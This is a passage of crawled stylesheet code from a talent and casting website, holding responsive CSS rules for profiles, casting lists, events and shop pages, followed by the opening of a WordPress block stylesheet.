.four_bx ul.bronze li:nth-child(5):before, .four_bx ul.silver li:nth-child(5):before, .four_bx ul.gold li:nth-child(5):before, .four_bx ul.platinum li:nth-child(5):before{content:"Add Makeup & Hairstyling: ";}
.four_bx ul.bronze li:nth-child(6):before, .four_bx ul.silver li:nth-child(6):before, .four_bx ul.gold li:nth-child(6):before, .four_bx ul.platinum li:nth-child(6):before{content:"Final retouched Photos: ";}
.four_bx ul.bronze li:nth-child(7):before, .four_bx ul.silver li:nth-child(7):before, .four_bx ul.gold li:nth-child(7):before, .four_bx ul.platinum li:nth-child(7):before{content:"Add more photographs: ";}
.four_bx ul.bronze li:nth-child(8):before, .four_bx ul.silver li:nth-child(8):before, .four_bx ul.gold li:nth-child(8):before, .four_bx ul.platinum li:nth-child(8):before{content:"Guidance and Support: ";}
.four_bx ul.bronze li:nth-child(9):before, .four_bx ul.silver li:nth-child(9):before, .four_bx ul.gold li:nth-child(9):before, .four_bx ul.platinum li:nth-child(9):before{content:"Get all raw photos (DVD): ";}
.four_bx ul.bronze li:nth-child(10):before, .four_bx ul.silver li:nth-child(10):before, .four_bx ul.gold li:nth-child(10):before, .four_bx ul.platinum li:nth-child(10):before{content:"Add Wardrobe + Styling: ";}
.four_bx .col-3 .red_pack ul, .four_bx .col-bx .red_pack ul{margin-bottom:0px !important;}
.packages_outer .four_bx .col-bx ul li:nth-child(2n+2){background:#dcdcdc;}
.profile-header h2.profile-name{display:inline-block; font-size:21px; margin-top:6px;}
.page-template-portfolio-talent h2.main_heading{margin-bottom:10px !important; font-size:22px !important;}
.page-template-portfolio-talent .vc_custom_1531295346717{margin-bottom:20px !important;}
.portfolio-images .list_wall .item{width:calc(50% - 12px);}
.membership_bx .packages_outer .four_bx .col-bx ul li:first-child:before{content:"Digital Portfolio: ";}
.membership_bx .packages_outer .four_bx .col-bx ul li:nth-child(2):before{content:"Personalised Web URL: ";}
.membership_bx .packages_outer .four_bx .col-bx ul li:nth-child(3):before{content:"Event Notifications: ";}
.membership_bx .packages_outer .four_bx .col-bx ul li:nth-child(4):before{content:"Hide your Contact Details: ";}
.membership_bx .packages_outer .four_bx .col-bx ul li:nth-child(5):before{content:"Create Gallery for Portfolio: ";}
.membership_bx .packages_outer .four_bx .col-bx ul li:nth-child(6):before{content:"Invitation for Auditions/Jobs: ";}
.membership_bx .packages_outer .four_bx .col-bx ul li:nth-child(7):before{content:"Featured Badge: ";}
.membership_bx .packages_outer .four_bx .col-bx ul li:nth-child(8):before{content:"Ads on profile: ";}
.membership_bx .packages_outer .four_bx .col-bx ul li:nth-child(9):before{content:"Priority Visibility: ";}
.membership_bx .packages_outer .four_bx .col-bx ul li:nth-child(10):before{content:"Apply Audition/Jobs: ";}
.membership_bx .packages_outer .four_bx .col-bx ul li:nth-child(11):before{content:"Social Promotion: ";}
.membership_bx .packages_outer .four_bx .col-bx ul li:nth-child(12):before{content:"Can have Multiple Roles: ";}
.membership_bx .packages_outer .four_bx .col-bx ul li:nth-child(13):before{content:"Relationship Manager: ";}
.membership_bx .packages_outer .four_bx .col-bx ul li:nth-child(14):before{content:"Create Online Store(INR 6000 included): ";}
.membership_bx .packages_outer .four_bx .col-bx ul li{min-height:10px !important;}
.woocommerce ul.products, .woocommerce-page ul.products{margin-left:-15px !important; margin-right:-15px !important;}
.woocommerce ul.products li.product{width:calc(50% - 30px) !important; margin:0 15px 25px !important;}
.messages_page .activity-list li{padding-right:10px;}
.messages_page .activity-list li .btn-group{position:relative; opacity:1; top:0; right:auto; margin-top:15px; left:35px}
.messages_page .activity-list li .btn-group .btn{line-height:100%;}
section.download_app{background-image:url("../images/Dazzlerr-DownloadApp_mob.jpg");}
section.download_app .text-center{text-align:center !important; width:100%;}
.celeb .banner_celeb .phone_display:after{display:none;}
.right_celeb_box{width: 45%;}
.right_celeb_box > img{max-width:90%;}
section.faq .out_bx{padding:8px;}
.celeb .faq .panel-default .panel-heading h4{font-size:14px;}
.right_celeb_box p, .celeb .panel-default > .panel-heading + .panel-collapse > .panel-body p{font-size:15px;}
.celeb .carousel.slide{box-shadow:0 0 10px rgba(0,0,0,0.2); border-radius:7px; padding:0px;}
.chat_box .left_box{width:250px}
h2.text-center.main_title{font-size:20px;}
.page-template-register-for-hire .header_login_section, .page-template-register-for-influencer .header_login_section{display:none;}
.page-template-edit-profile header.logged{display:none;}
.About_banner h1{font-size:24px !important;}
.About_banner p{font-size:13px;}
.single_maqs.container .related_ques .related_ques_grid li{width:calc(100% - 10px);}
.single_maqs.container .related_ques .related_ques_grid li a{min-height:30px;}
/*contestants vinay  */
#contestants-wrapper .bg-color .row.flex-row .col-md-4.col-xs-6.col-sm-6{flex:0 0 100%;max-width:100%;width:100%;}
#contestants-wrapper .bg-color .top-text h1 {font-size: 26px;}
#contestants-wrapper .bg-color .top-text p{font-size: 18px;}
.banner-img .mobile-img{display: block;}
.banner-img .desktop-img{display: none;}
#contestants-wrapper .bg-color {padding: 30px 0px 25px 0px;}
#contestants-wrapper>.container{margin-top: -180px;}
#contestants-wrapper .bg-color .row.flex-row .box-layout .caption {max-width: calc(100% - 100px);}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .input-group {width: 100%; max-width: 100%; flex: 0 0 100%;}
.popular_searches .container .popular-jobs-list ul.pop-list li a {font-size: 16px;}
body.page-template-contact-form-demo #page_content_wrapper {padding-left: 15px !important;padding-right: 15px !important;}
}
@media(max-width:520px){
.home .categories h2 span{display:none}
.chat_box .left_box, .chat_box .right_box{width:100%;}
.chat_box .right_box .top_head{background:#ddd}
.niche_section ul li{width:calc(50% - 10px); float:left;}
.About_banner p{font-size:13px;}
.About_banner{padding-top:50px; padding-bottom:50px;}
.casting-list-bx .detail .bottom-bar{display:inline-block;}
.casting-list-bx .detail .bottom-bar ul.bottom-btn{width:100%; text-align:center !important;}
.intrested .left_side h1.small_title, .casting h1, .page-template-view-application .container .container a.back_page + h1.small_title{text-align:center; width:calc(100% - 41px)!important; float:right; margin:5px 0;}
.casting form#createcasting{clear:both;}
.page-template-register-for-hire .casting > .row > *, .page-template-register-for-work .casting > .row > *, .page-template-register-for-influencer .casting > .row > *{width:100% !important}
.institute_detail_page .list_wall .item{width:50%;}
.detail_institute .institute_detail_page h2{font-size:22px;}
.About_text_section h2{font-size:16px;}
.About_text_section h2 b{font-size:24px;}
.we_serve_section ul.find_talent li{width:calc(50% - 10px);}
.we_serve_section ul.find_talent li:nth-child(2n + 3){clear:both;}
.About_text_section, .talent_section, .casting_section, .mission_section{padding:30px 0;}
.we_serve_section h2.about_heading{font-size:15px}
.we_serve_section ul.find_talent li a{font-size:16px}
.talent_section .about_heading, .casting_section .about_heading, .mission_section .about_heading{font-size:19px;}
.about_download .vc_row.wpb_row.vc_inner{display:inline-block;}
.about_download{text-align:center !important;}
.about_download img{max-width:240px !important; margin:0;}
.about_download h2{font-size:20px;}
.about_download{padding-bottom:0 !important; margin-bottom:0 !important;}
.about_download .wpb_single_image.vc_align_center{margin-bottom:0 !important;}
.choose_account li{display:inline-block;margin-bottom:20px;padding-bottom:40px;width:100%}
.choose_account li:before{left:50%;margin-left:-15px;margin-top:-15px;position:absolute;right:auto;top:100%}
.choose_account li:after{border-bottom:1px solid #dadada;border-right:0 solid #dadada;content:"";height:1px;position:absolute;right:0;top:100%;width:100%}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row{width:calc(100% - 20px)}
header.tribe-events-header{border:1px solid #000!important;align-items:center!important;padding:10px 0!important}
header.tribe-events-header .tribe-events-c-events-bar__search-button{align-items:center!important}
header.tribe-events-header .tribe-events-c-events-bar__filter-button-container{display:flex!important}
.tribe-events-c-view-selector.tribe-events-c-view-selector--labels.tribe-events-c-view-selector--tabs{display:none}
.side_bar_contact.side_contact {flex-direction: column;}
.alert_otp_bx{padding:0;}
.alert_otp_bx .email_option{margin-bottom:25px;}
#featured-talent .talent-grid .talent-card {flex: 0 0 calc(100% / 2);}
#talent_wrapper .row.talent_wrapper_row .col-md-9.col-sm-8 #talent .profile-box {width: calc(100% / 2);}
#featured-talent .talent-grid .talent-card:nth-child(odd) .inner,#talent.row .col-md-3:nth-child(odd)  {padding-right: 7.5px;}
#featured-talent .talent-grid .talent-card:nth-child(even) .inner,#talent.row .col-md-3:nth-child(even) {padding-left: 7.5px;}
.login-left-side {min-height: 300px;}
.contact-address-wrapper>ul.contact-address-listing>li {flex: 0 0 100%;width:100%;max-width:100%;}
}
@media(min-width:480px){
.page-template-edit-profile .lightbox .box_size:nth-child(3n+4){clear:both;}
.page-template-edit-profile .new_tabs .lightbox .box_size:nth-child(3n+4){clear:none;}
.banner{padding-top:80px;}
}
@media(max-width:479px){
.profile_url_sec.alert .url_left_sec, .profile_url_sec.alert .url_right_sec{width:100%;}
.profile_url_sec.alert .url_left_sec{padding-right:0;}
.profile_url_sec.alert .url_right_sec a.copy_url{margin-top:20px; padding:10px;}
.profile_url_sec.alert .url_right_sec a.copy_url i{display:inline-block;}
#page_content_wrapper{padding:40px 10px!important;}
.desktop-event-cost .tribe-events-loop .type-tribe_events .tribe-events-event-meta{padding:0 !important;}
.desktop-event-cost .tribe-events-event-cost .tribe-button{color:#fff !important; background:#fc2626 !important; border:0px solid rgba(0,0,0,0); margin:0;}
.desktop-event-cost .tribe-tickets-left{background:rgba(0,0,0,0) !important; border:0px solid rgba(0,0,0,0); text-align:left; padding:5px 0}
.desktop-event-cost .tribe-tickets-left, .desktop-event-cost form{display:inline-block;}
.desktop-event-cost .tribe-tickets-left{float:right;}
.desktop-event-cost{display:inline; width:100%;}
.sidebar_content.full_width .post_header .post_detail.post_date {width:100% !important;}
ul.bottom_social_media li a {font-size: 14px;  height: 34px;  line-height: 29px;  width: 34px;}
section.download_app {background-position: left top;  padding: 180px 0;}
.banner_text h4, .side_navigation .social_media.pull-right.p_t15{display:none;}
.login_section a.login{margin-right:8px; padding:5px 8px;}
.login_section a, .login_section a:hover, .login_section a:focus{font-size:12px;}
.mobile_menu_wrapper .sidebar_wrapper{margin-top:0 !important;}
.mobile_menu_wrapper .sidebar_wrapper .login_section a.login, .mobile_menu_wrapper .sidebar_wrapper .login_section a.login:hover, .mobile_menu_wrapper .sidebar_wrapper .login_section a.login:focus{color:#fff !important; text-decoration:none;}
.type_4.choose_account li{margin:20px 0; width:50%;}
.signuppanel h1 .Model, .signuppanel h1 span{float:left; margin-bottom:10; margin-top:-5px;}
.signuppanel h1{text-align:left; margin-bottom:0; padding:0 10px;}
.signuppanel h1.text-center{text-align:center;}
.rules-list > span.rules{font-size:16px;}
.password_message.pop_container .rules-list .rules li{font-size:12px;}
.password_message.pop_container .rules-list .rules li:before{height:14px; width:14px}
.password_message.pop_container .rules-list .rules li.ok:before{font-size:13px; top:3px;}
.password_message.pop_container .rules-list .rules li.ok:before{font-size:10px; line-height:13px;}
.password_message.pop_container .rules-list .rules li{padding-left:22px;}
.banner-mob-btn{display:block; margin-top:10px;}
.social-list li a{text-align:center;}
.social-list li a i{display:block; font-size:21px; margin-bottom:10px; margin-right:0px; text-align:center;}
.social-list li a span{display:inline-block; text-align:center; width:100%;}
.likes a.like, .follower a.followed, .follower a.follow{padding:1px 11px; font-size:13px;}
.left_bar .thumbnail.img-responsive{border:1px solid #dadada; margin-bottom:10px; margin-top:-54px; max-width:160px; padding:2px; margin-left:calc(50% - 80px);}
.left_bar{margin-top:80px;}
.social-list li a{font-size:13px; padding:15px 2px;}
.nav.nav-tabs.job-tab li{width:50%; padding:2px;}
.nav.nav-tabs.job-tab li a{padding:10px; text-align:center; width:100%; margin:0; border-radius:3px;}
.job-tab.nav-tabs{border:0px solid rgba(0,0,0,0) !important;}
.casting-list-bx .detail .head_section{float:left; width:100%; margin-bottom:10px;}
.casting-list-bx .right{width:100%}
#likes.row, #followers.row{margin:0 -2px;}
#likes.row .col-xs-6, #followers.row .col-xs-6{padding:0 2px;}
.follow_box, .like_box{margin:0 0 4px; padding:5px 5px 10px;}
.follow_box h2, .like_box h2{font-size:13px}
.follow_box img{max-width:100%; width:100%;}
#videos .lightbox_video{margin:0px -5px; max-width:calc(100% + 10px)}
#videos .lightbox_video .box_size{padding:2px 5px; width:50%; margin:0;}
.lightbox .box_size, .lightbox a, .gallery .box_size, .gallery a{width: calc(50% - 20px);}
.nav.nav-tabs.nav-justified.nav-profile > li{width:50%}
.nav.nav-tabs.nav-justified.nav-profile > li > a{padding:10px 5px;}
.tab-pane .casting-list-bx{margin-bottom:15px; padding:0 0 7px;}
.bottom-btn{margin:10px 0 0; padding:0;}
.dropdown.user_login{display: inline-block; float:right;  max-width:calc(100% - 192px);}
.casting-list-bx .detail p.light span.city{width:calc(100% - 30px);}
.page-template-casting .casting-list-bx .detail p.light span.city{width:calc(50% - 26px);}
.casting-list-bx .detail p.light span{margin-bottom:1px;}
.casting-list-bx .detail p{color:#333333; font-size:14px; line-height:150%; margin-top:5px}
.profile-header h2.profile-name{display:inline-block;}
h2.profile-name > span#name{display:block; margin-bottom:10px;}
h2.profile-name a.edit_profile{margin-right:5px; float:left;}
.signuppanel{margin:10px auto}
.signuppanel .choose_account{margin-top:10px; text-align:center;}
.choose_account .icon_work, .choose_account .icon_hire{background-size:100%; display:inline-block; height:100px; width:158px}
.choose_account h2{font-size:19px;}
.choose_account .btn.btn-danger{margin-top: 10px;}
.choose_account li{padding-bottom:30px}
.choose_account li:last-child{margin-bottom:7px; padding-bottom:0;}
.signuppanel .btn.btn-danger{padding:6px 34px}
.casting .row .text-left{padding:0 15px;}
.Published{float:right;}
.about-us .categories ul{margin:0 -8px;}
.about-us .categories ul li{margin:8px; width:calc(100% / 2 - 18px);}
.left_bar .thumbnail.img-responsive{margin-top:-80px;}
.left_bar .profile-header{margin-top:0px; max-width:calc(100%);}
.visible-xs.follow_contact{float: left; padding-left: 0; width: calc(100%);}
.visible-xs.follow_contact > ul{text-align:center;}
.talent_directory li{width:50%;}
.visible-xs.follow_contact{display:inline; float:none; padding-left:0; width:calc(100%)}
.visible-xs.follow_contact > ul{width:calc(100% - 81px); margin:0}
.visible-xs.follow_contact > ul li{font-size:13px;}
.visible-xs.follow_contact > ul li span{font-size:15px;}
.visible-xs.follow_contact > .clearfix{clear:none; float:left;}
.visible-xs.follow_contact > .btn-social{display:flex; float:left; margin: 4px 0 3px; width:78%; width:100%}
.visible-xs.follow_contact > .btn-social > div{width:100% !important;}
.profile-location, .profile-position{clear:both; text-align:center; width:100%; padding-left:0}
select.form-control{background-color:#fff !important; -webkit-appearance:none; appearance:none; -moz-appearance:none; border-radius:0;}
.profile-position{float:left;}
.search_home input, 
.search_home button, 
.search_home select{width:100% !important; border-radius:3px !important; -moz-border-radius:3px !important; -webkit-border-radius:3px !important; padding:8px 15px; margin-bottom:5px !important; min-height:34px !important; appearance:none; -moz-appearance:none; -webkit-appearance:none; box-shadow:0 0 0 rgba(0,0,0,0) !important;}
.search_home button{font-size:18px}
.search_home input[type="text"]::placeholder{font-size:13px; line-height:16px; padding-top:4px;}
.search_home select{background:#fff url("../images/drop.png")no-repeat right center !important; color:#000 !important; font-size:13px; padding:12px 10px !important; border:1px solid rgba(255,255,255,1) !important;}
.search_home input[type="text"]{border-radius:3px !important; font-size:13px !important; min-height:40px; padding:12px 10px;}
.search_home{background:rgba(0,0,0,0);}
.landing_page_search .search_box .search_home select{background:#dadada !important;}
.header_login_section{margin-right:0px; margin-top:6px !important;}
.logo_wrapper img{max-height:60px !important; margin:-7px 0 !important;}
.login_section{margin-bottom:4px;}
.user_login > a, .user_login > a:hover{margin-right:0;}
.user_login b#welcome_username{font-size:15px;}
.user_login > a #welcome_username > span{display:block; font-size:12px;font-weight:400; margin-top:-7px; height:23px; max-width:100%; overflow:hidden; text-overflow:ellipsis; white-space:pre; width:100%;}
.user_login{margin-top:0;}
.user_login > a{max-width:100%;}
.mac_system{margin:0 auto; max-width:290px;}
.mac_system .scroll_section{height:128px; left:44px; top:13px; width:202px;}
.search_box .search_home select, .search_box .search_home button{border-radius:3px;}
.Our-partners .regular.slider > div{max-width:49%}
.about-us .categories ul li b{margin-top:0;}
.search_box .search_home .fs-wrap{width:100%; background:#fff; margin-bottom:5px !important; border-radius:4px !important;}
.search_box .search_home .fs-wrap .fs-dropdown{z-index:100 !important;}
#mobile_search input{min-height:48px !important; font-size:17px;}
#mobile_search input::-moz-placeholder, #mobile_search input::-webkit-placeholder, #mobile_search input::placeholder{ font-size:17px;}
.tribe-events-day .tribe-events-day-time-slot .type-tribe_events{width:100%;}
.tribe-events-loop .grid-bx .col-md-4.col-sm-4{width:100%}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order{padding:10px !important;}
table.table-message tr th, table.table-message tr td{border:0px solid rgba(0,0,0,0); display:inline-block; width:100%; width:calc(100% - 80px); text-align:left; padding:0; float:right;}
table.table-message tr td:first-child{width:80px; float:left;}
table.table-message tr{position:relative; padding:10px; display:inline-block; border:1px solid #dcdcdc; width:100%;}
.page-template-dahsboard_hire #Casting-Calls .media-body a, .page-template-dashboard #Casting-Calls .media-body a{font-size:15px; font-weight:500; line-height:21px}
.well.sidebar_filter.dashboard_sidebar.section-dashboard .featured li{width:50%;}
.profile-header .left_info{text-align:center;}
.visible-xxs{display:block}
.hidden-xxs{display:none}
.left_bar .profile-header .right_info{display:none;}
.btn-social .likes, .btn-social .follower, .btn-social .report_btn{width:33.333%; float:left; padding:0 3px; margin:0;}
.btn-social .report_btn a{border:1px solid #333; border-radius:2px; color:#333; display:inline-block; width:100%; padding:1px;}
.casting-list-bx .detail h2{font-size: 16px;  font-weight: 600; line-height: 150%; width:calc(100% - 50px);}
.post_related .one_third, .visible-xs.follow_contact > ul{width:100%;}
#page_content_wrapper .blog_content, #page_content_wrapper .blog_content p{font-size:13px !important;}
.product-addon_fullwidth .right .input_content .form-row{width:50%;}
.product-addon_fullwidth .right div.product-addon{display:inline-block; width:100% !important;}
.product-addon_fullwidth .right{padding-bottom:40px;}
.claim_profile_form input, .claim_profile_form button{width:100%;max-width:100%; margin:0 0 15px;}
.profile_claim{padding:25px 20px;}
.grid_elite_view li h4,.grid_elite_view li h3{font-size:15px;margin:10px 0 5px;}
.grid_elite_view li p{line-height:100%; font-size:13px;}
.elite_section .clearfix.text-center img{max-width:80%; margin-top:15px;}
.products.columns-4 .woocommerce-loop-product__title{font-size:13px;}
.may-like-blogs .post_related{width:100%; display:grid; grid-template-columns:auto auto; padding:0 5px;}
.may-like-blogs .post_related .one_third{width:100%;} 
.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count{width:100%;}
.wcv-header-container .woocommerce-ordering{width:100%;}
.woocommerce-products-header{display:none;}
.woocommerce-ordering select.orderby{width:100%; margin-bottom:20px;}
.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{width:100%;}
.woocommerce-additional-fields{margin-bottom:30px !important}
.woocommerce-order-details .woocommerce-order-details__title, .woocommerce-customer-details .woocommerce-column__title{font-size:20px}
.detail_event #tribe-events-footer{margin-top:0 !important;}
/* -----------Contestants page stylesheet--------------- */
.contestants .box_effect{height: 212px;    line-height: 120px !important;    display: flex;   align-items: center;}
.contestants .box_effect a{width:100%;}
.contestants .caption ul{display:inline-block; width:100%; margin-bottom:-6px;}
.contestants .caption li{width:100%; margin:2px 0;}
.banner_text h2{font-size:18px;}
.banner_text ul li a{font-size: 16px; width: 34px; height: 34px; line-height: 22px;}
.pop-list li{width:100%; text-align:center; padding:0;}
.pop-list li a{padding-left:10px; position:relative; text-align:left !important; font-size:13px; display:inline-block; padding-bottom:5px;}
.pop-list li a:before{position:absolute; left:1px; line-height:100%; top:2px;}
.list_wall .item{width:50%;}
.talent-dashboard .user_info_section{margin:10px 0 20px 0; border-top:1px dashed #fc2626; border-bottom:1px dashed #fc2626; padding:10px; border-left:none; border-right:none;}
.talent-dashboard .messages_page{margin-bottom:20px;}
.messages_page .activity-list li .name{font-size:14px;}
.talent-dashboard .messages_page .activity-list li .time{font-size:11px;}
.talent-dashboard .messages_page .activity-list li .cust_message{font-size:12px;}
.news-style-one .lower-content h3 a{margin-bottom:0 !important;}
#page_content_wrapper .sidebar_content .post_header h5, .blog_page .post_related_custom_title .widgettitle, .post h2.widgettitle{font-size:16px}
.post_related .blog_grid_content{min-height:10px}
.post_button_wrapper{margin-top:10px !important;}
.blog_page .post_button_wrapper .readmore{margin:0 !important;}
.post_button_wrapper .readmore{padding:7px 22px !important;}
#Casting-Calls .media-left img.media-object{min-height:50px; min-width: 50px; height:50px !important; width:50px !important; margin-right:0px; margin-top:5px !important;}
#Casting-Calls .media-body a{display: inline-block; width:100%; font-size:15px; line-height:120%; padding-right:60px;}
.page-template-jobs #Casting-Calls .media-body a{padding-right:0px;}
#Casting-Calls .media-body p.detail{font-size:12px !important;}
#Casting-Calls .media-body p.light{font-size: 11px;}
.stat_top li .icon{background:url("../images/dashboard_icon_small.png"); width:41px; min-height:26px;}
.stat_top li .icon.heart {background-position: -35px 0;}
.stat_top li .icon.views-icon{background-position:73px 0;}
.stat_top li .icon.active_job{background-position: -325px 0;}
.stat_top li .text{width: calc(100% - 42px); font-size:12px;}
.stat_top li .count{font-size:21px;}
.stat_top li{min-height:54px;}
.user_info_section .info_box ul li a{font-size:12px;}
.user_info_section .info_box ul li{padding:0px 5px 0 2px}
.user_info_section .membership h4{margin-bottom:0 !important;}
#Casting-Calls .media-body{position:relative;}
#Casting-Calls .media-body .label{position:absolute; right:0; top:0;}
.profile-header > .profile-user-name > span, h2.title.description{font-size:18px;}
.blog_page .post_header_title h1{font-size:18px !important;}
.gen_info h3{font-size:13px;}
#comments{border-bottom:1px solid #ddd; margin-bottom:10px; padding-bottom:10px;}
#comments .comment-respond{margin-bottom:5px !important; padding-bottom:0;}
.meta-post-category-views:before{content:"Category:"; float: left; display: block; width: 100%; font-weight:800;}
.user_login > a.cart_header{max-width: 100%; margin-right: 15px; margin-top: 0px;}
.page-template-model-hunt-registration .header_login_section{display:none;}
.city_list li{width:50%}
.single-post .header_login_section{display:none;} 
.diva_detail h4.line-title{padding:0 !important;}
.line-title strong:before, .line-title strong:after{display:none;}
.line-title strong{padding:0 !important;}
.tribe-events-list .tribe-events-loop .type-tribe_events .tribe-events-event-meta{border-bottom: 1px solid #ddd !important;}
.single-tribe_events h1.tribe-events-single-event-title{font-size:20px !important;}
.detail_event .col-md-8 h2{font-size:18px !important;}
.detail_event .person_name a, .detail_event p{font-size:15px;}
.tribe-events-adv-list-widget .tribe-events-widget-link a, .tribe-events-back a, .tribe-events-list-widget .tribe-events-widget-link a, ul.tribe-events-sub-nav a{font-size:12px !important;}
.well_bx .list_detail{padding:0 !important;}
.display-detail-bx{font-size:15px;}
#booking_section{ min-height:100vh;}
.tribe-events-tickets .tickets_price, .single .tribe-events-tickets td.woocommerce{max-width:20%;}
.single.single-tribe_events #primary .tribe-events-tickets td.tickets_name{max-width:60% !important;} 
.featured_celeb .celeb_user li{width:50%;}
.featured_celeb .gift-download{font-size:13px;}
.celeb .banner_celeb .phone_display{width:50%; margin: 0 25% !important; padding: 0 !important; height: auto;}
.right_celeb_box{width:100%; position:relative; margin:0; text-align:center; padding:0;}
.right_celeb_box > img{max-width:100px;}
.celeb .carousel.slide{box-shadow:0 0 10px rgba(0,0,0,0);}
.celeb h2.title_head{font-size:21px;}
.celeb_how_it_work ul.nav li:nth-child(3){clear:both;}
.celeb .faq .panel-default .panel-heading h4 a:after{height:20px; width:20px; line-height:20px;}
.featured_celeb .celeb_user li h4{font-size:18px; margin-top:5px;}
.featured_celeb .celeb_user li p{margin-bottom:15px;}
.about_right_celeb img{max-width:50%;}
.reg{padding:0;}
.giv_wing{padding:30px 0; text-align:center;}
.reg h1.head_txt, .why_sec_reg h2.red_txt, .giv_wing h2, .why_member h2{max-width:100%; text-align:center; font-size:20px !important; margin-bottom:15px; width:100%;}
.build_portfolio h2{max-width:100%; text-align:center; font-size:21px !important; margin-bottom:0px; margin-top:15px; width:100%;}
.giv_wing .btn{float:none; display:inline-block;}
.why_member p{padding:0;}
.why_member ul li img{max-width:60%}
.why_member ul li p{font-size:14px; line-height:130%; margin:5px 0;}
.why_member, .why_sec_reg{padding:40px 0;}
.build_portfolio{padding:90px 0;}
.why_sec_reg ul li{font-size:15px; margin-bottom:10px;}
.why_sec_reg ul li:before{content:""; height:20px; background-size:auto 100% !important;}
.build_portfolio .btn, .giv_wing .btn{font-size:15px; padding:8px 15px;}
.build_portfolio h2 br{display:none}
.why_sec_reg ul{margin-bottom:30px;}
.why_sec_reg h3{font-size:18px;}
.why_sec_reg h2.red_txt{border-bottom:2px solid #fc2626; padding-bottom:15px; margin-bottom:30px;}
.giv_wing{background-size:auto 100%;}
.talent-dashboard .messages_page{padding-top:0 !important;}
.tag_container #tags .key-tags{font-size:13px;}
.gallery a:nth-child(2n + 3){clear:both;}
.page-id-21363 .col-md-4.col-xs-6{width:100%}
.Row_grid .links_grid li{width:calc(100% / 2)}
.Row_grid{display:flex; overflow:auto; max-width:100%; margin:0 0 40px;}
.Row_grid .profile-box{width:50%; min-width:150px;}
.Row_grid .profile-box .thumbnail h3.n1, .Row_grid .links_grid li a span{font-size:14px;}
.user_profile .thumbnail .caption p.detail_data{height:17px;}
.user_profile .thumbnail .caption > h3 a{height:17px;}
.user_profile .thumbnail .caption p:not(.detail_data){font-size:13px;}
.heading_text_grid h2{font-size:16px; font-weight:600;}
.Row_grid .links_grid li a{padding:10px 5px;}
.Row_grid .links_grid li a span.value{font-size:13px;}
.Row_grid .profile-box 	.box_effect .hov_cont a{font-size:13px;}
.insta_sec h2{font-size:20px;}
#tribe-events{padding:20px 0px 0px !important;}
.events-archive .entry-content, .events-archive .entry-header{width:100% !important;}
.tribe-events-loop .grid-bx .col-md-4.col-sm-4 .type-tribe_events{padding:0 !important;}
.job_contact_detail span{font-size:18px;}
.page-template-view-application .container .container a.back_page + h1.small_title{margin:5px 0 5px !important; text-align:center;}
.media.reply-msg .casting-list-bx ul li a{padding:6px 7px; font-size:13px;}
.Mobile_show{display:block;}
.desktop_show{display:none;}
.content_section_institute .courses_offered{padding-top:0 !important;}
.content_section_institute .sidebar_scroll .adds_sidebar, .content_section_institute .sidebar_scroll .popular_institute{display:none;}
.detail_institute h2.institute_heading{margin-top:20px;}
.detail_institute br + h2.institute_heading{margin-top:0;}
.single_maqs.container .related_ques .related_ques_grid{grid-template-columns:auto auto;}
.page-template-template-faqs .maqs_container .col-md-9 ul li a h2{font-size:14px;}
.page-template-template-faqs .maqs_container .col-md-9 ul li a{padding:13px; padding-left:50px; background-size:22px;}
.full_form_fields .wpcf7-list-item{margin:0 0 5px; min-width:50%;}
.planing_event_sec{padding:40px 0;}
.planing_event_sec h2{font-size:14px;}
.planing_event_sec h2 span{font-size:27px;}
.planing_event_sec a.btn.post-btn{margin:15px 0 0; padding:11px 26px; font-size:14px;}
.event_section_link.we_serve_section ul.find_talent li{width: calc(100% - 10px);}
#tribe-events-footer .tribe-events-sub-nav, #tribe-events-header .tribe-events-sub-nav{padding:0 15px !important;}
#tribe-events-footer .tribe-events-sub-nav a, #tribe-events-header .tribe-events-sub-nav a{padding:10px 5px; color:#fff;}
.planing_event_sec{margin-top: 10px;}
.we_serve_section.event_section_link{display:inline-block; width:100%; margin:10px 0; padding:0;}
.planing_event_sec{padding:80px 10px; background-size:cover; margin:0 15px; max-width:calc(100% - 30px) !important;}
.detail_event .post_related_custom_title{margin-top:10px;}
.tribe-events-single .contact_detail{background:#fff; border:1px dashed #ddd;}
.tribe-events-single .contact_detail p{color:#000; margin-bottom:10px; line-height:140%; font-weight:600;}
.tribe-events-single .contact_detail li{color: #000;}
.tribe-events-single .contact_detail ul li .fa{color:#fc2626;}
.tribe-events-single .contact_detail ul li a{font-weight:400;}
}
@media(max-width:359px){
.sidebar_filter .box_view>.checkbox,.sidebar_filter .box_view>.radio{margin:0;padding:0}
.banner_text ul li a{width:32px;height:32px;font-size:16px}
.grid_elite_view li h4,.grid_elite_view li h3{font-size:13px}
.grid_elite_view li p{font-size:11px;margin:0 0 15px}
.pagination-container{text-align:center}
.pagination-container .page-numbers{display:inline-block;width:100%}
.pagination-container .page-numbers li{float:none}
.super_model .mob_fix_btm a{font-size:14px!important}
}
/*-----responsive css ends here -------*/

--- FILE ---
content_type: text/css
request_url: https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/blocks.css?ver=1.1
body_size: 1622
content:
/*
Theme Name: Twenty Seventeen
Description: Used to style blocks.
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 General Block Styles
2.0 Blocks - Common Blocks
3.0 Blocks - Formatting
4.0 Blocks - Layout Elements
5.0 Blocks - Widgets
6.0 Blocks - Colors
--------------------------------------------------------------*/
/*--------------------------------------------------------------
1.0 General Block Styles
--------------------------------------------------------------*/
/* Captions */
[class^=wp-block-]:not(.wp-block-gallery) figcaption{font-style:italic;margin-bottom:1.5em;text-align:left}
.rtl [class^=wp-block-]:not(.wp-block-gallery) figcaption{text-align:right}
/*--------------------------------------------------------------
2.0 Blocks - Common Blocks
--------------------------------------------------------------*/
/* Paragraph */
p.has-drop-cap:not(:focus)::first-letter{font-size:5em;margin-top:.075em}
/* Image */
.wp-block-image{margin-bottom:1.5em}
.wp-block-image figure{margin-bottom:0;margin-top:0}
.wp-block-image figure.alignleft{margin-right:1.5em}
.wp-block-image figure.alignright{margin-left:1.5em}
/* Gallery */
.wp-block-gallery{margin-bottom:1.5em}
.wp-block-gallery figcaption{font-style:italic}
.wp-block-gallery.aligncenter{display:flex;margin:0 -8px}
/* Quote */
.wp-block-quote:not(.is-large):not(.is-style-large){border:0;padding:0}
